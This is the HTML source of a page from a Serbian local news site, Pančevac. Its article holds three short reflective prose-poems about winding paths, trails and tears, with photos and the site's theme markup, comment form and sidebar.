td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div><strong>Vijugava</strong></div>
<div></div>
<div>Skoro ništa na planeti nije pravolinijski.</div>
<div>Možemo da izuzmemo lenjir i povlačenje prava u školi.</div>
<div>I neke neophodnosti, kao što su linije na putu.</div>
<div>Sve ostalo vijuga i tako traži svoj smer.</div>
<div>Ustupa svoje mesto kontrastu.</div>
<div>Apsolutna zanesenost i adrenalin, pa depresija.</div>
<div>Ljubav, pa mržnja.</div>
<div>Mada, bolje je kada je obrnuto.</div>
<div></div>
<div></div>
<div>
<figure id="attachment_272028" aria-describedby="caption-attachment-272028" style="width: 300px" class="wp-caption alignnone"><img decoding="async" class="size-medium wp-image-272028" src="https://www.pancevac-online.rs/wp-content/uploads/2023/06/p1-300x197.jpg" alt="" width="300" height="197" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/06/p1-300x197.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p1-150x98.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p1.jpg 351w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-272028" class="wp-caption-text">Milan Šupica</figcaption></figure>
</div>
<div></div>
<div><strong>Staza</strong></div>
<div></div>
<div>Neki putići su tu obaška, sporedni su.</div>
<div>Često ih i ne primetimo.</div>
<div>Samo pustimo korak i pređemo ih.</div>
<div>Jer nam je u glavi šta je iza njih.</div>
<div>Cilj ka kome idemo.</div>
<div>Druge staze imaju specifičnu težinu.</div>
<div>Zato su i klimave.</div>
<div>Otud i rukohvati da se pridržimo i podržimo.</div>
<div></div>
<div></div>
<div>
<figure id="attachment_272029" aria-describedby="caption-attachment-272029" style="width: 300px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-medium wp-image-272029" src="https://www.pancevac-online.rs/wp-content/uploads/2023/06/p2-1-300x197.jpg" alt="" width="300" height="197" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/06/p2-1-300x197.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p2-1-150x99.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/06/p2-1.jpg 347w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-272029" class="wp-caption-text">Milan Šupica</figcaption></figure>
</div>
<div></div>
<div><strong>Od vode</strong></div>
<div></div>
<div>Da smo sačinjeni od tečnosti, dokazuju nam brojne stvari.</div>
<div>Recimo, suze.</div>
<div>One ne pokazuju samo tugu, iako je tako najčešće.</div>
<div>U tom slučaju, treba nam „dopuna”.</div>
<div>Lepih emocija, osmeha, prijateljstva…</div>
<div>Sve to je mnogo lakše naći nego što nam se čini.</div>
<div>Ali jednako tako i ne pada s Marsa.</div>
<div>Prepoznavanje tuđe tuge vodi do lečenja sopstvene.</div>
<div></div>
<div>(Pančevac/S.Trajković)</div>
<div></div>
<div><a href="https://www.pancevac-online.rs/270683/i-to-je-pancevo-govore-nam-sta-su-norme-ponasanja-koja-pravila-moraju-da-se-postuju-najpre-bezazlene-decje-a-onda-i-zivotne-igre/" target="_blank" rel="noopener">I TO JE PANČEVO: Govore nam šta su norme ponašanja. Koja pravila moraju da se poštuju: najpre bezazlene, dečje, a onda i životne igre</a></div>
<div><a href="https://www.pancevac-online.rs/271983/slobodan-ilic-za-pancevac-situacija-sa-africkom-kugomu-jabuci-se-smiruje-4-dana-nije-zabelezen-ni-jedan-slucaj-zarazavanja/" target="_blank" rel="noopener">SLOBODAN ILIĆ ZA PANČEVAC: Situacija sa afričkom kugom u Jabuci se smiruje! 4 dana nije zabeležen ni jedan slučaj zaražavanja! VIDEO</a></div>
<div><a href="https://www.pancevac-online.rs/271992/nas-gost-istoricar-dr-mirca-maran-polazim-od-gesla-uspeo-si-nastavi-nisi-uspeo-nastavi/" target="_blank" rel="noopener">NAŠ GOST ISTORIČAR DR MIRČA MARAN Polazim od gesla: Uspeo si – nastavi! Nisi uspeo – nastavi!</a></div>
<div><a href="https://www.pancevac-online.rs/271978/lepe-mazoretkinje-iz-starceva-i-panceva-osvojile-pancevce-svetski-dan-obelezile-ispred-gradske-uprave-video/" target="_blank" rel="noopener">LEPE MAŽORETKINJE IZ STARČEVA I PANČEVA OSVOJILE PANČEVCE: Svetski dan obeležile ispred Gradske uprave VIDEO</a></div>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-272027","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":272027}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "3";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/295733/i-to-je-pancevo-iz-pera-sinise-trajkovica-mozda-je-najbolje-tu-gde-jesam-cemu-sve-to-cackanje/" rel="bookmark" class="td-image-wrap " title="I TO JE PANČEVO IZ PERA SINIŠE TRAJKOVIĆA: Možda je najbolje tu gde jesam, čemu sve to čačkanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="I TO JE PANČEVO IZ PERA SINIŠE TRAJKOVIĆA: Možda je najbolje tu gde jesam, čemu sve to čačkanje" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/r1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/295733/i-to-je-pancevo-iz-pera-sinise-trajkovica-mozda-je-najbolje-tu-gde-jesam-cemu-sve-to-cackanje/" rel="bookmark" title="I TO JE PANČEVO IZ PERA SINIŠE TRAJKOVIĆA: Možda je najbolje tu gde jesam, čemu sve to čačkanje">I TO JE PANČEVO IZ PERA SINIŠE TRAJKOVIĆA: Možda je najbolje tu gde jesam, čemu sve to čačkanje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/270683/i-to-je-pancevo-govore-nam-sta-su-norme-ponasanja-koja-pravila-moraju-da-se-postuju-najpre-bezazlene-decje-a-onda-i-zivotne-igre/" rel="bookmark" class="td-image-wrap " title="I TO JE PANČEVO: Govore nam šta su norme ponašanja. Koja pravila moraju da se poštuju: najpre bezazlene, dečje, a onda i životne igre" ><img class="entry-thumb" src="[data-uri]" alt="" title="I TO JE PANČEVO: Govore nam šta su norme ponašanja. Koja pravila moraju da se poštuju: najpre bezazlene, dečje, a onda i životne igre" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/06/1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/270683/i-to-je-pancevo-govore-nam-sta-su-norme-ponasanja-koja-pravila-moraju-da-se-postuju-najpre-bezazlene-decje-a-onda-i-zivotne-igre/" rel="bookmark" title="I TO JE PANČEVO: Govore nam šta su norme ponašanja. Koja pravila moraju da se poštuju: najpre bezazlene, dečje, a onda i životne igre">I TO JE PANČEVO: Govore nam šta su norme ponašanja. Koja pravila moraju da se poštuju: najpre bezazlene, dečje, a onda i životne igre</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/267771/i-to-je-pancevo-ulazis-kroz-sva-vrata-svojim-stavom-ili-sarmom/" rel="bookmark" class="td-image-wrap " title="I TO JE PANČEVO Ulaziš kroz sva vrata svojim stavom ili šarmom" ><img class="entry-thumb" src="[data-uri]" alt="" title="I TO JE PANČEVO Ulaziš kroz sva vrata svojim stavom ili šarmom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/05/zamandaljeno-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/267771/i-to-je-pancevo-ulazis-kroz-sva-vrata-svojim-stavom-ili-sarmom/" rel="bookmark" title="I TO JE PANČEVO Ulaziš kroz sva vrata svojim stavom ili šarmom">I TO JE PANČEVO Ulaziš kroz sva vrata svojim stavom ili šarmom</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="272027" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
